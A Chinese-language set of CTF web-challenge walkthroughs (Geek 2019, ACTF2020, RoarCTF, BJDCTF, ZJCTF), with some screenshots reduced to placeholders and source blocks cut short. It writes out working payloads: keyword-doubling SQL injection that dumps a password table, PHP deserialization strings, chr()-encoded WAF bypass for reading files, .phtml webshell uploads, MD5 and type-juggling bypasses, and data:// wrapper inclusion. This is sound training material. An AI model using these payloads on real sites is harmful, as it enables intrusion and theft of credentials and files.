
再查看源代码

蚁剑查看,在根目录看到flag

[极客大挑战 2019]Upload
上传2.png,

更改后缀,发现2.phtml可以上传

上传路径应该是/upload/2.phtml
读取flag
蚁剑连接,根目录找到flag

[ACTF2020 新生赛]Upload
上传2.png,回显上传成功,抓包看看去

将后缀改为phtml成功上传

查看flag

[极客大挑战 2019]BabySQL
尝试万能密码 1‘ or 1=1#

报错了,or没了,or应该被过滤了
绕过方式
双写绕过,大小写绕过,||代替 |
1’ || 1=1# 成功进入

查字段数
admin' oorrder bbyy 3 # //无报错 |
联合查询吧
1' ununionion selselectect 1,2,3 # |
看数据库
1' ununionion selselectect 1,database(),3 # |
看表名
1' ununionion seselectlect 1,database(),group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema='geek'# |

看字段
1' ununionion seselectlect 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_name='b4bsql'# |

看数据
1' ununionion selselectect 1,database(),group_concat(id,username,passwoorrd) frfromom b4bsql# |

[极客大挑战 2019]PHP
他说他有一个备份的好习惯,看看www.zip和www.rar等

查看了class.php,index.php

有一个Name类,里面有两个私有属性,username,password,
我们需要将username=admin,password=100,序列化一下get方式提交
常用的内置方法:
__ construct():创建对象时初始化,当一个对象创建时被调用
__ wakeup() 使用unserialize时触发
__ sleep() 使用serialize时触发
__ destruction():结束时销毁对象,当一个对象销毁时被调用
|
输出结果:

在反序列化字符串时,属性个数的值大于实际属性个数时,会跳过 __wakeup()函数的执行
在Name和username前面有\0前缀,这与php的序列化方式有关。但在url提交payload的时候使用\0会被当成空白符丢失。因此要讲\0替换成%00。
原来的:
O:4:"Name":2:{s:14:" Name username";s:5:"admin";s:14:" Name password";s:3:"100";} |
更改为:
O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";} |
payload:
?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";} |

[ACTF2020 新生赛]BackupFile
找一下源文件
在index.php.bak里面(用dirsearch扫)
<?php |
PHP弱类型比较绕过看他
payload:
?key=123 |
flag
[RoarCTF 2019]Easy Calc
找到信息

用了一个WAF确保安全
<?php |
过滤了很多字符.正常字符没办法直接使用,只能为数字。但是可以使用 ASCII码
绕过waf

payload:
/calc.php? num=2;var_dump(scandir(chr(47))) |
其中var_dump()用来打印;
scandir()用来获扫描目录下文件;
chr(47)是“/”的ASCII编码
chr()函数可以是ASCLL码变成字符,ord()函数相反
file_get_contents() 是用于将文件的内容读入到一个字符串
发现

读取一下看看
/calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))) |

[极客大挑战 2019]BuyFlag
找到信息
<!-- |
is_numeric()函数,检测变量是否为数字或数字字符串
password不能是数字或数字字符串,并且password等于404即可
将user的值改为1,成为本校学生

payload:
password=404%20&money=1e9 |
借助url编码中的空字符,例如%00或者%20,比如404%20,404%00。还有在404后面加字符和符号也可以,例如:404a

[BJDCTF2020]Easy MD5
进去随便输几个数,没啥反应,看看包

select * from 'admin' where password=md5($pass,true) |
md5($pass,true)的意思是对pass进行16位原始二进制格式的字符串MD5,而mysql又会把这一串16位二进制解析成十六进制从而当做十六进制编码进行解析。所以我们要找到某一个字符串,16位md5之后变成’or‘的十六进制形式。
'or'的十六进制:276f7227 |
ffifdyop的md5:276f722736c95d99e921722cf9ed621c |
输入后,跳到/levels91.php这,查看源码
<!-- |
科学计数法绕过
payload:
?a=QNKCDZO&b=s878926199a |
跳到/levell14.php
<?php |
MD5强类型绕过,用数组绕过
payload:
param1[]=1¶m2[]=2 |

[ZJCTF 2019]NiZhuanSiWei
<?php |
useless.php文件,访问一下
啥也没有
isset($text)&&(file_get_contents($text,’r’)===”welcome to the zjctf” 我们需要传入一个内容为welcome to the zjctf的文件,
data协议通常是用来执行PHP代码,也可以将内容写入data协议中,然后让file_get_contents函数取读取
payload:
data://text/plain,welcome to the zjctf |
welcome to the zjctf
filter协议读取useless.php
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo= |
解码
|
<?php |
运行结果:
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} |
联合起来payload:
?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} |
flag
<?php |



